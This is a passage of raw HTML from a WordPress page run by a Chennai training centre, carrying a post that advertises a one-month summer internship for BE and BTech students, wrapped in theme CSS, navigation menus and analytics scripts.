/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://inplanttrainingchennai.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='education-monal-style-css' href='https://inplanttrainingchennai.in/wp-content/themes/education-monal/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='education-monal-style-custom-css' href='https://inplanttrainingchennai.in/wp-content/themes/education-monal/css/styles.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='education-monal-font-style-css' href='https://fonts.googleapis.com/css2?family=Rubik&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='education-monal-font-awesome-css' href='https://inplanttrainingchennai.in/wp-content/themes/education-monal/css/bootstrap-icons.css?ver=1.0.3' media='all' />
<script src="https://inplanttrainingchennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inplanttrainingchennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://inplanttrainingchennai.in/wp-content/themes/education-monal/js/glide.min.js?ver=6.9" id="education-monal-glide-js-js"></script>
<link rel="https://api.w.org/" href="https://inplanttrainingchennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inplanttrainingchennai.in/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inplanttrainingchennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://inplanttrainingchennai.in/?p=140' />
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

document.addEventListener("DOMContentLoaded", function () {
    // Change phone number
    let phoneElement = document.querySelector(".edu-info .bi-telephone-fill + span");
    if (phoneElement) {
        phoneElement.textContent = "+91 7299951536";
    }

    // Change email
    let emailElement = document.querySelector(".edu-info .bi-envelope + span");
    if (emailElement) {
        emailElement.textContent = "satheeshkumar@dlktech.co.in";
    }
});
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="gbFSt9xgRQVZ-aez0dVFpUQ_-gAsdshaqBb5J2S_2Fk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><link rel="pingback" href="https://inplanttrainingchennai.in/xmlrpc.php"><style>
.nav-back {
    background: #FFFFFF;
}

.navbar .navbar-links>ul>li:hover {
    background: #e2e2e2;
}

.navbar .navbar-logo img {
    width: 58px;
}

.navbar .navbar-links>ul>li a,
.edu-search,
.site-title-wrapper .site-title a,
.site-title-wrapper .site-description {
    color: #000000;
}

/* dropdown background */
.navbar .navbar-links>ul>li .sub-menu>li {
    background: #f3f3f3;
}

/* dropdown text */
.navbar .navbar-links>ul>li .sub-menu>li>a {
    color: #000000;
}

/* dropdown hover */
.navbar .navbar-links>ul>li .sub-menu>li:hover {
    background: #e2e2e2;
}

/* sidenav back  */
.sidenavbar {
    background: #e2e2e2;
}

/* sidenav text color  */
.sidenavbar ul li a {
    color: #000000;
}

/* sidenav sub-menu back  */
.sidenavbar ul li .sub-menu>li {
    background: #f3f3f3;
}

/* sidenav sub-menu text  */
.sidenavbar ul li .sub-menu>li>a {
    color: #000000;
}

.top-bar {
    background: #1c4889;
}

.top-bar i,
.top-bar span {
    color: #FFFFFF;
}

.copyright {
    background: #000000;
}

.primary-footer {
    background: #2C2D60;
}

.footer-widget .footer-widget-title,
.footer-widget ul,
.footer-widget,
.footer-widget ul li a {
    color: #FFFFFF;
}

.copyright {
    color: #FFFFFF;
}

.view-heading::after,
.main-news-grid .news-date,
.card-category,
.card-category-single,
.content-tags a {
    background: #2C2D60;
}

.card-category-single {
    border: 1px solid #2C2D60;
}

.content-author span,
.view-heading span,
.entry-meta,
.entry-meta i {
    color: #2C2D60;

}

.main-news-grid .news-date span,
.main-news-grid .news-date span {
    color: #ffffff;
}

.main-content p,
.main-content ul {
    color: #585858}

.main-content h1,
.main-content h2,
.main-content h3,
.main-content h4,
.main-content h5,
.single-title {
    color: #000000}


.view-heading h2,
.intro-info h2 {
    color: #585858}

/* LInk COlor  */
.nav-next a:hover,
.nav-previous a:hover,
.breadcrumb a:hover,
.entry-meta a:hover,
.edu-sidebar ul li a:hover {
    color: #1787bd !important;
}

.nav-next a,
.nav-previous a,
.breadcrumb a,
.entry-meta a,
.edu-sidebar ul li a {
    color: #000000 !important;
}

.widget h2 {
    font-size: 24px !important
}

.entry-meta {
    font-size: 20px !important
}

.main-content p {
    font-size: 20px !important
}

.main-content h4 {
    font-size: 20px !important
}

.main-content h3 {
    font-size: 22px !important
}

.main-content h2 {
    font-size: 24px !important
}

.single-title {
    font-size: 30px
}
</style>
<link rel="icon" href="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo-1-270x270.png" />
		<style id="wp-custom-css">
			section.copyright {
    display: none !important;
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-140 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-education-monal">
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DYE4HL6QB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2DYE4HL6QB');
</script>
    <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>
                <header id="masthead" class="site-header ">
            <nav class="nav-back">
                <div class="top-bar">
    <div class="container edu-top-hold">
        <div class="edu-info">
            <i class="bi bi-telephone-fill"></i><span>+91 7708150152</span>            <i class="bi bi-geo-alt-fill"></i><span>Vadapalani. Chennai-600026.</span>            <i class="bi bi-envelope"></i><span>Studentinternship15@gmail.Com</span>        </div>
        <div class="edu-social">
            <a href="https://www.facebook.com/dlkcareerdevelopment/"><i class="bi bi-facebook"></i></a>            <a href="https://twitter.com/dlk_cdc"><i class="bi bi-twitter"></i></a>            <a href="https://in.linkedin.com/company/dlk-career-development"><i class="bi bi-instagram"></i></a>        </div>
    </div>
</div>
<div class="container">
    <div class="navbar ss-nav">
        <div class="navbar-logo">
            
            <div class="logo-flex">

                <a href="https://inplanttrainingchennai.in/" class="custom-logo-link" rel="home"><img width="200" height="98" src="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" class="custom-logo" alt=" Free Internship | IPT | Inplant Training Chennai &#8211; DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." decoding="async" /></a>                <div class="site-title-wrapper">
                                    </div>
            </div>
            <button class="hamburger btn-margin" id="ham-open"
                onclick="monal_education_openside()"> <i class="bi bi-filter-right"></i> </button>
        </div>

        <div class="navbar-links"><ul id="primary-menu" class="nav-menu"><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-289"><a href="http://inplanttrainingchennai.in/">Home</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a target="_blank" href="http://freeinternshipinchennai.co.in/contact.php">Contact</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a target="_blank" href="http://freeinternshipinchennai.co.in/about.php">About Us</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a target="_blank" href="http://freeinternshipinchennai.co.in/internship-training-in-chennai.php">Free Internship Training</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a target="_blank" href="http://freeinternshipinchennai.co.in/ipt-training-in-chennai.php">IPT Training</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a target="_blank" href="http://1croreprojects.com/">BE Projects</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a target="_blank" href="https://realtimeproject.in/">ME Projects</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a target="_blank" href="http://freeinternshipinchennai.co.in/training-courses-in-chennai.php">Training</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" href="http://dlktech.co.in/">SEO</a></li>
</ul></div>

                <button class="edu-search" id="search-open" onclick="monal_education_searchopen()">
            <i class="bi bi-search"></i>
        </button>

        <div class="search-glam" id="search-show" tabindex="-1">
            <div class="container">
                <div class="search-query">
                    <form method="get" class="search-form" action="https://inplanttrainingchennai.in">
                        <label>
                            <span
                                class="screen-reader-text">Search For: </span>
                            <input type="search" id="search-input" class="search-field"
                                placeholder="Search Here" value=""
                                name="s">
                        </label>
                    </form>
                    <button class="cross" onclick="monal_education_searchclose()">
                        <i class="bi bi-x-lg"></i>
                    </button>
                </div>
            </div>
        </div>
        
        <div class="sidenavbar" id="sidenav">

            <button class="cross-btn" id="cross-now" onclick="monal_education_closeside()"> <i class="bi bi-x-lg"></i>
            </button>
            <ul id="side-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-289"><a href="http://inplanttrainingchennai.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a target="_blank" href="http://freeinternshipinchennai.co.in/contact.php">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a target="_blank" href="http://freeinternshipinchennai.co.in/about.php">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a target="_blank" href="http://freeinternshipinchennai.co.in/internship-training-in-chennai.php">Free Internship Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a target="_blank" href="http://freeinternshipinchennai.co.in/ipt-training-in-chennai.php">IPT Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a target="_blank" href="http://1croreprojects.com/">BE Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a target="_blank" href="https://realtimeproject.in/">ME Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a target="_blank" href="http://freeinternshipinchennai.co.in/training-courses-in-chennai.php">Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a target="_blank" href="http://dlktech.co.in/">SEO</a></li>
</ul>        </div>
    </div>
    <div id="background-dark" onclick="monal_education_closeside()">
    </div>
</div>
            </nav>


        </header>
<main id="primary" class="site-main singlepage section-single-padding">
	<div class="singlepage-grid  edu-grid-box container">

		<div class="single-page-content">
			
<article id="post-140" class="post-140 post type-post status-publish format-standard has-post-thumbnail hentry category-btech-internship-training">
    <header class="entry-header">
        <div class="breadcrumb"><a class="breadcrumb-link" href="https://inplanttrainingchennai.in">Home</a> <a href="https://inplanttrainingchennai.in/category/btech-internship-training/" rel="category tag">Btech Internship Training</a><span class="current-link">1 Month Summer Job Internship Training For BE &#038; BTECH 2018-2019 Passed Students In Chennai</span></div><div class='content-categories'><a href='https://inplanttrainingchennai.in/category/btech-internship-training/' class='card-category-single'>Btech Internship Training</a></div><h1 class="single-title">1 Month Summer Job Internship Training For BE &#038; BTECH 2018-2019 Passed Students In Chennai</h1>        <div class="entry-meta">
            <span class="posted-on"><i class="bi bi-calendar-check-fill"></i>Posted on <a href="https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T13:23:16+00:00">September 3, 2021</time><time class="updated" datetime="2021-09-15T07:28:46+00:00">September 15, 2021</time></a></span><span class="byline"> by <span class="content-author vcard"><a class="url fn n" href="https://inplanttrainingchennai.in/author/admin/"><i class="bi bi-person-fill"></i>admin</a></span></span>        </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
    <div class="featured-image">
        

<img width="1200" height="650" src="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg 1200w, https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103-300x163.jpg 300w, https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103-1024x555.jpg 1024w, https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />

    </div>


    <div class="entry-content main-content">
        
<p><strong>Greetings from DLK TECHNOLOGIES PRIVATE LIMITED!!!</strong></p>



<p class="has-text-align-justify">We offer excellent growth chances for committed, ambitious, highly expert individuals with effective communication skills and willing to learn and share knowledge in tune with the continuously changing requirements. Want a stage to make the best use of your innovative excel and talents at work?</p>



<p><strong>Company Profile:</strong></p>



<p class="has-text-align-justify"><strong><a href="http://freeinternshipinchennai.co.in/" class="ek-link">DLK Career Development Centre</a></strong> Today, DLK is a key player in the field of Big Data, Embedded Analytics, Mobile, Sales Automation and Sales Performance. While we have grown in our product offering, our philosophy remains unchanged! Deliver Value! Deliver Now. Started off as a professional Development company in 2012, we at DLK, always excelled in solving technical challenges.</p>



<p><strong>DLK Tech internship program is beneficial because it provides the opportunity for the student to:</strong></p>



<p>&nbsp;* Get an inside view of an industry and organization/company<br>&nbsp;* Gain valuable skills and knowledge<br>&nbsp;* Make professional connections and enhance their network<br>&nbsp;* Get experience in a field that may allow support in a career transition</p>



<p>Through the program, full-time college students will be able to apply for full-time summer internships within Sales and Marketing. Internships are available for both undergraduate students and all positions are paid.</p>



<p><strong>We offer internship in following domains:</strong></p>



<p>&nbsp;* Java<br>&nbsp;* Python<br>&nbsp;* .Net<br>&nbsp;* Embedded System<br>&nbsp;* IOT<br>&nbsp;* Raspberry Pi<br>&nbsp;* Matlab<br>&nbsp;* PHP<br>&nbsp;* Web Development<br>&nbsp;* Machine Learning<br>&nbsp;* Cloud Computing<br>&nbsp;* Data Mining</p>



<p><strong>About Internship</strong></p>



<p>&nbsp;* We will train you in any of the above coding technologies<br>&nbsp;* Working on the project<br>&nbsp;* Project Implementation (Front end and back-end end)<br>&nbsp;* Internship Duration: 1 – 6 Month</p>



<p><strong>Responsibilities and Duties</strong></p>



<p class="has-text-align-justify">The person would need to be in charge of sales for solar rooftop systems, a high-value environmentally-friendly product that enables a customer to reduce their electricity bills and generate their own solar power. The plant is set up on the roof of the building and the solar power generated offsets the power consumed by the customer.</p>



<p><strong>The area sales Intern is expected to perform &#8211;</strong></p>



<p>&nbsp;* Run local area sales and marketing campaigns<br>&nbsp;* Identify customers and run promotional campaigns<br>&nbsp;* Create technical and commercial sales proposals and close sales<br>&nbsp;* Follow up of payments</p>



<p><strong>Who can apply:</strong></p>



<p><strong>&nbsp;Only those candidates can apply who:</strong></p>



<p>&nbsp;* are available for full time (in-office) internship<br>&nbsp;* can start the internship between May 2019-July 2019<br>&nbsp;* 2018/19 Passed Out Students<br>&nbsp;* are available for duration of 6 months<br>&nbsp;* have relevant skills and interests** Women willing to start/restart their careers can also apply.</p>



<p><strong>Required Experience, Skills and Qualifications</strong></p>



<p>* Logical Thinking<br>* Good Programmer<br>* Qualifications required</p>



<p><strong>Benefits</strong></p>



<p>&nbsp;* Internship Experience Certificate.<br>&nbsp;* Recommendation Letter</p>



<p><strong>Who can apply:</strong></p>



<p>Any BE / BTech(CSE,ISE, ECE),<br>MCA (2019/2020/2021) students can apply.</p>



<p><strong>Reach us @&nbsp;</strong></p>



<p>DLK Career Development Center,<br>Door No : 68 &amp; 70, No : 172, Ground Floor,<br>Rahaat Plaza ( Opp. of Vijaya Hospital ),<br>Vadapalani. Chennai-600026. </p>



<p><strong>For More Details Contact Us at 7904320834 / 9751800789</strong>    </p>



<p><strong>Website</strong>: <a href="http://freeinternshipinchennai.co.in/" class="ek-link">http://freeinternshipinchennai.co.in/</a></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
            </footer><!-- .entry-footer -->
</article><!-- #post-140 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inplanttrainingchennai.in/6-months-job-internship-training-for-mca-students-in-chennai/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">6 Months Job Internship Training For MCA Students In Chennai</span></a></div><div class="nav-next"><a href="https://inplanttrainingchennai.in/job-opening-for-iot-application-developer/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Job Opening For IoT Application Developer</span></a></div></div>
	</nav>		</div>
		
<aside id="secondary" class="widget-area edu-sidebar ">
    <div class="">
        <section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/gradient-boosting-algorithms/">Gradient Boosting Algorithms</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/voice-integrated-applications/">Voice – Integrated Applications</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/system-console-application/">System Console Application</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/authentication-access/">Authentication &amp; Access</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inplanttrainingchennai.in/gesture-tilt-applications/">Gesture Tilt Applications</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://inplanttrainingchennai.in/category/be-internship-training/">BE Internship Training</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://inplanttrainingchennai.in/category/btech-internship-training/">Btech Internship Training</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://inplanttrainingchennai.in/category/data-mining-internship-training/">Data Mining Internship Training</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://inplanttrainingchennai.in/category/digital-marketing-internship-training/">Digital Marketing Internship Training</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://inplanttrainingchennai.in/category/dotnet-internship-training/">DOTNET Internship Training</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://inplanttrainingchennai.in/category/iot-internship-training/">IOT Internship Training</a>
</li>
